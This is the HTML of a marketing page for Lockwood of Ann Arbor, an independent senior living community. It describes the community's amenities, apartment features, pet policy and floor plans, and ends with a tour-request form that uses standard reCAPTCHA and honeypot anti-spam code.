            <img src="https://www.lockwoodseniorliving.com/cm/dpl/images/content/960/12_Lockwood_of_Ann_Arbor.jpg" alt="Independent Senior Living In Ann Arbor">
          </a>
        </div>
          </div>
 </div> 
      </div>
    </main>
      </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns">
        <div class="row align-middle"> <div class="columns small-12 large-6"> <h2>Life at Lockwood of Ann Arbor</h2> <p>Our all-inclusive independent senior living community is located in vibrant Ann Arbor. Spend your days enjoying the outdoor patio or tend to the raised garden beds right outside your door. An on-site fitness center and yoga room with scheduled exercise classes, and a range of activity rooms provide you the opportunity to explore a healthy and creative lifestyle. Enjoy the convenience of chef-prepared meals in the formal dining room or pick up quick bites and snacks at the casual Grab and Go Cafe. Discover an exceptional senior living experience that celebrates your independence.</p> <a class="button arrow" href="#schedule-tour">Contact Us Today</a></div> <div class="columns small-12 large-6"> <div class="cta-box white"> <div class="row"> <div class="columns small-12 shrink"><img src="/images/social.svg" alt="Independent Senior Living in Ann Arbor, MI - social"></div> <div class="columns"> <p class="cta">Social Opportunities</p> <p>Meet new friends and connect with residents who share your same interests. We offer fantastic ways to enhance your experience and build meaningful relationships within your community.</p> </div> </div> <div class="row"> <div class="columns small-12 shrink"><img src="/images/music.svg" alt="Independent Senior Living in Ann Arbor, MI - music"></div> <div class="columns"> <p class="cta">Daily Activities &amp; Events</p> <p>Embrace an active and enriching lifestyle with a diverse range of daily activities, workshops, and events to keep you engaged, active and continually learning throughout your retirement journey.</p> </div> </div> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="row columns">
        <div class="row align-center" id="amenities"> <div class="columns small-12 large-8 text-center"> <h2>Your Community, Your Family</h2> <p>When you live at Lockwood of Ann Arbor, you will enjoy endless opportunities to connect with others, embrace your favorite hobbies, and relax in the beautiful surroundings. With a variety of amenities at your fingertips, you will find joy and fulfillment in your day to day living. Contact us today to learn more.</p> </div> <div class="columns small-12"> <div class="row align-center ammenities small-up-1 large-up-3"> <div class="columns"> <div class="img-wrapper"><img src="/images/building.svg" alt="Independent Senior Living in Ann Arbor, MI - building"></div> <p class="cta">Community Amenities</p> <ul class="custom-list"> <li>Controlled entry access to the community</li><li>Pendant System</li> <li>Formal dining room with chef prepared meals - <a href="/cm/dpl/images/create/Ann%20Arbor%20-%20Sample%20Menu.jpg" target="_blank"><strong>View Sample Menu</strong></a></li> <li>Private dining room for special occasions</li> <li>Bistro dining for a more casual lunch or dinner</li> <li>Grab-n-Go cafe for quick bites and snacks</li> <li>Three conveniently located elevators</li> <li>Full service beauty/barber salon</li> <li>Fitness center and yoga room</li> <li>Resident library, theater, reflection, and TV rooms</li> <li>Multipurpose and creative rooms</li> <li>Planned events and activities - <a href="/cm/dpl/images/create/Lockwood_AnnArbor_Sameple_Activities.png"><strong>View Sample Activities Calendar</strong></a></li> <li>Private room for physical/occupational therapy</li> <li>Optional personal laundry and housekeeping services</li> <li>Professional and courteous staff</li> <li>24 hour emergency maintenance</li> <li>Outdoor patio and garden</li> <li>Community scheduled shuttle service</li> <li>Located in the Ride Bus line Ellsworth Route</li> <li>Close to Briarwood Mall, Target and Meijer</li> <li>Free parking for all residents</li> <li>Non-smoking community</li> </ul> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/am3.svg" alt="Independent Senior Living in Ann Arbor, MI - am3"></div> <p class="cta">Apartment Features</p> <ul class="custom-list"> <li>Open concept floor plan</li> <li>Modern kitchens with full appliance package</li> <li>Sleek countertops</li><li>Sink disposal</li> <li>Washer and dryer hook-ups</li> <li>Large bathrooms</li> <li>Bathrooms with walk in or roll in showers</li> <li>Bathtubs *in select two bedroom floor plans</li> <li>Linen closet</li> <li>Walk in closets - in select units</li> <li>Window coverings</li> <li>Individual climate control for heating and cooling</li> <li>High speed internet available</li> <li>Private patio or balcony</li> </ul> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/dog.svg" alt="Independent Senior Living in Ann Arbor, MI - dog"></div> <p class="cta">Pets Welcome</p> <ul class="custom-list"> <li><strong>Pet policy type:</strong> Cat, Dog</li> <li><strong>Max number of pets: </strong>1</li> <li><strong>One-time pet fee: </strong>$200</li> <li><strong>Max pet weight: </strong>25 lbs</li> </ul> </div> </div> <div class="row columns"> <div class="cta-box alt"> <div class="row align-middle"> <div class="columns small-12 large-expand"> <h2>Independent Senior Living at its Best!</h2> </div> <div class="columns small-12 large-5 shrink"><a class="button secondary arrow" href="/contact-us.html">Contact Us</a></div> </div> </div> </div> <div class="row align-middle"> <div class="columns small-12 large-6 large-order-2"><img class="noframe__rounded shadow" src="/cm/dpl/images/create/Ann-image-2-2.jpg" alt="Independent Senior Living in Ann Arbor, MI - Ann-image-2-2"></div> <div class="columns small-12 large-6 large-order-1"> <h2>A Space That's Right for You</h2> <p>Explore our versatile floor plans! Every apartment home at Lockwood of Ann Arbor is designed with your comfort and convenience in mind. From a living and dining space perfect for hosting get-togethers to the lovely outdoor patio or balcony, you'll enjoy affordable luxury and the retirement lifestyle you've been dreaming of. With one and two bedroom apartment options stocked with quality fixtures and appliances, you'll be able to customize your home to your precise comfort.</p> </div> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_3" id="extra-content_3">
      <div class="row columns">
        <div class="row align-center" id="floor-plans"> <div class="columns small-12 large-8 text-center"> <h2>Floor Plans: Spacious 1 &amp; 2 Bedroom Senior Apartments in Ann Arbor</h2> <a class="button secondary arrow" style="margin-bottom:20px;" href="https://3dapartmentplans.com/apps/hosting/24793/index.html" target="_blank">3D Tour</a></div> <div class="columns small-12"> <div class="row small-up-2 large-up-3 align-center"> <div class="columns"> <img class="noframe__rounded shadow" src="/cm/dpl/images/create/A2_3d_A1(2).png" alt="Senior Living Apartments in Ann Arbor Floor Plan" width="" height="" title="" style="" role=""> </div> <div class="columns"> <img class="noframe__rounded shadow" src="/cm/dpl/images/create/A2_3d_D(2).png" alt="Senior Living Apartments in Ann Arbor Floor Plan" width="" height="" title="" style="" role=""> </div> <div class="columns"> <img class="noframe__rounded shadow" src="/cm/dpl/images/create/A2_3d_E(2).png" alt="Senior Living Apartments in Ann Arbor Floor Plan" width="" height="" title="" style="" role=""> </div> <div class="columns"> <img class="noframe__rounded shadow" src="/cm/dpl/images/create/A2_3d_K(2).png" alt="Senior Living Apartments in Ann Arbor Floor Plan" width="" height="" title="" style="" role=""> </div> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_4" id="extra-content_4">
      <div class="row columns">
        <div class="row align-center"> <div class="columns small-12 large-8 text-center"> <h2>In-Home Features: Comfortable Living Spaces for All Seniors</h2><p>At Lockwood of Ann Arbor, you'll enjoy all inclusive living at a brand new beautiful community, we take care of the housekeeping, laundry, and meals and it is our mission to make your days as convenient and carefree as possible. Your apartment features a fully equipped kitchen with quality appliances and plenty of storage space. You'll enjoy a full calendar of activities and at the end of the day, you'll come home to a cozy, private space that's all yours. Contact us today to make a reservation or book an appointment to tour our apartments in person.</p> </div> <div class="columns small-12"> <div class="row small-up-2 medium-up-3 large-up-4 text-center ammenities"> <div class="columns"> <div class="img-wrapper"><img src="/images/am1.svg" alt="Independent Senior Living in Ann Arbor, MI - am1"></div> <p class="cta">Plenty of Storage</p> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/am2.svg" alt="Independent Senior Living in Ann Arbor, MI - am2"></div> <p class="cta">Air Conditioning &amp; Heat</p> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/am3.svg" alt="Independent Senior Living in Ann Arbor, MI - am3"></div> <p class="cta">Cozy Living Area</p> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/am4.svg" alt="Independent Senior Living in Ann Arbor, MI - am4"></div> <p class="cta">Front Hall Closet</p> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/am5.svg" alt="Independent Senior Living in Ann Arbor, MI - am5"></div> <p class="cta">Open Kitchen</p> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/am6.svg" alt="Independent Senior Living in Ann Arbor, MI - am6"></div> <p class="cta">Dishwasher</p> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/am8.svg" alt="Independent Senior Living in Ann Arbor, MI - am8"></div> <p class="cta">Patio&nbsp;or Balcony</p> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/am10.svg" alt="Independent Senior Living in Ann Arbor, MI - am10"></div> <p class="cta">Comfortable Bedrooms</p></div> <div class="columns show-for-large"> &nbsp; </div> <div class="columns"><div class="img-wrapper"><img src="/images/am11.svg" alt="Independent Senior Living in Ann Arbor, MI - am11"></div> <p class="cta">Walk-In Closet</p> </div> <div class="columns"> <div class="img-wrapper"><img src="/images/am12.svg" alt="Independent Senior Living in Ann Arbor, MI - am12"></div> <p class="cta">Natural Lighting</p> </div> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_5" id="extra-content_5">
      <div class="row columns">
        <div class="row columns" id="faq"> <div class="row align-center"> <div class="columns small-12 large-8 text-center"> <h2>Learn More About Independent Living Communities in Ann Arbor</h2> </div> <div class="columns small-12 large-10"> <div class="accordion-wrap"> <div class="accordion-click">How do services work at Lockwood of Ann Arbor?</div> <div class="accordion-slide">At Lockwood of Ann Arbor, you will enjoy an all-inclusive independent senior living lifestyle featuring chef prepared meals, biweekly housekeeping and linen service. Gas, electricity, water and trash removal included.* <b>applies to market rate apartments only*</b></div> </div> <div class="accordion-wrap"> <div class="accordion-click">Why choose an independent senior living community?</div> <div class="accordion-slide">Living in a community setting offers the benefits of a close-knit neighborhood with enhanced amenities and a diverse social network. Staying socially active and engaged is crucial for happiness and well-being. Experience these advantages firsthand by scheduling a visit to Lockwood of Ann Arbor today!</div> </div> <div class="accordion-wrap"> <div class="accordion-click">How do I know if I'm ready for an independent senior living community?</div> <div class="accordion-slide">If managing daily household tasks has become overwhelming or you're considering downsizing, Lockwood of Ann Arbor provides a maintenance-free lifestyle that can simplify your life. Our community is designed to offer comfort and convenience, making it an ideal choice for a fulfilling retirement.</div> </div> <div class="accordion-wrap"> <div class="accordion-click">What is the process for moving to Lockwood of Ann Arbor?</div> <div class="accordion-slide">Get in touch with our team today and we'll provide you with all the information you need to make Lockwood of Ann Arbor your new home. We'll guide you through the relocation process to guarantee a smooth transition.</div> </div> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_6" id="extra-content_6">
      <div class="row columns">
        <div class="row align-middle" id="schedule-tour"> <div class="columns small-12 large-6 large-order-2"> <img alt="Lockwood of Ann Arbor" class="noframe location_logo" src="/images/logo-ann.svg"> <h2>Schedule A Tour</h2> <p>Visit our communities to discover an upgrade in quality of life that offers more amenities and fewer responsibilities. Reach out to our staff for more information about our community and your options. You can make your reservation today!</p> <div class="row contact-link"> <div class="columns small-12 shrink"><img src="/images/map-marker-alt-solid.svg" alt="Independent Senior Living in Ann Arbor, MI - map-marker-alt-solid"></div> <div class="columns small-expand"><a href="https://maps.app.goo.gl/2T765AAsKsmTy2VQ7" target="_blank">2195&nbsp;E Ellsworth Rd, Ann Arbor, MI 48108</a></div> </div> <div class="row contact-link"> <div class="columns small-12 shrink"><img src="/images/phone-solid.svg" alt="Independent Senior Living in Ann Arbor, MI - phone-solid"></div> <div class="columns small-expand"><a href="tel:7342398882">(734) 239-8882</a></div> </div> <div class="row contact-link"> <div class="columns shrink"> <a href="https://www.facebook.com/LockwoodofAnnArbor" target="_blank"> <img src="/cm/dpl/images/create/fb.png" width="30" alt="Independent Senior Living in Ann Arbor, MI - fb"> </a> </div> <div class="columns shrink"> <a href="https://www.instagram.com/lockwoodannarbor/" target="_blank"> <img src="/cm/dpl/images/create/ig.png" width="30" alt="Independent Senior Living in Ann Arbor, MI - ig"> </a> </div> </div> </div> <div class="columns small-12 large-6 large-order-1 text-center"> <h2>How Can We Help?</h2> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#schedule-tour">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-41 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI41::K::NAME_FULL_FIRSTLAST::K::FMI15::K::FEI41::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI41::K::NAME_FULL_FIRSTLAST::K::FMI15::K::FEI41::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI41::K::NAME_FULL_FIRSTLAST::K::FMI15::K::FEI41::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI41::K::NAME_FULL_FIRSTLAST::K::FMI15::K::FEI41::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-42 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI42::K::PHONE_ALLSELECT::K::FMI15::K::FEI42::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI42::K::PHONE_ALLSELECT::K::FMI15::K::FEI42::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-43 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI43::K::EMAIL::K::FMI15::K::FEI43::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI43::K::EMAIL::K::FMI15::K::FEI43::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">Describe briefly</div></label>
						<div class="fm-question">Describe briefly</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI15::K::FEI44][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI15::K::FEI44][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">SMS Notification</div></label>
						<div class="fm-question">SMS Notification</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI14::K::FMI15::K::FEI50][]" id="QForm_14_1" class="form_radio "
									 value="I agree to receive marketing messaging from Lockwood Senior Living at the phone number provided above. I understand I will receive messages, data rates may apply, reply STOP to opt out. Message frequency may vary. &lt;a href=https://www.lockwoodseniorliving.com/privacy.html&gt;Privacy Policy and Cookie Policy.&lt;/a&gt;" />
									I agree to receive marketing messaging from Lockwood Senior Living at the phone number provided above. I understand I will receive messages, data rates may apply, reply STOP to opt out. Message frequency may vary. <a href=https://www.lockwoodseniorliving.com/privacy.html>Privacy Policy and Cookie Policy.</a>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI15::K::FEI50][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="34" /><input type="hidden" name="FormSend_FormID" value="15" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="RS1dNu9isZhBFbfSvuSOeOwyblAFbvBJN0w+wvCcKfw=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> </div>      </div>
    </section>
</div>
<footer class="page-footer">
	<div class="upper">
		<div class="row columns">
							<a class="page-footer_branding" href="/">
					<img width="227" height="41"  class="final-cta_logo" src="/images/footer-logo.png" alt="Lockwood Senior Communities">
				</a>
										<div class="page-footer_location-info">
					<span class="page-footer_location-title">
						<div class="location_icon page-footer_icon">
							<svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>							<a target="_blank" rel="noopener" href="https://goo.gl/maps/JUC5svE1BAPpoUoT6" class="page-footer_location-link">
							27777 Franklin Rd., Ste. 1410 							 Southfield, MI 48034							</a>
						</div>
					</span>
				</div>
						
			<hr>

			<nav class="footer-links">
				<ul>
					<li class="menu-bottom_menu-item active np-147"><a class="menu-bottom_nav-link" href="https://www.lockwoodseniorliving.com/independent-living-communities.html" >Independent Living Communities</a>																																																																																																																</li><li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.lockwoodseniorliving.com/about.html" >About</a></li><li class="menu-bottom_menu-item  np-146"><a class="menu-bottom_nav-link" href="https://www.lockwoodseniorliving.com/services.html" >Services</a></li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.lockwoodseniorliving.com/contact-us.html" >Contact Us</a>														</li>				</ul>
			</nav>

			<div class="row align-center">
				<div class="columns shrink">
					<img src="/images/ADAHousing-White.svg" alt="ADA Housing">
				</div>
			</div>

		</div>
	</div>
	<div class="lower">
		<div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Lockwood Senior Communities. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-1">
    <a href="http://superpathliving.com/?utm_source=superpathliving_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
